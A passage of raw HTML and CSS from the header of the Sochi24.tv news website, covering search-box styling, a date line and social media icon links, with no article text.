.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Понедельник, 26 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 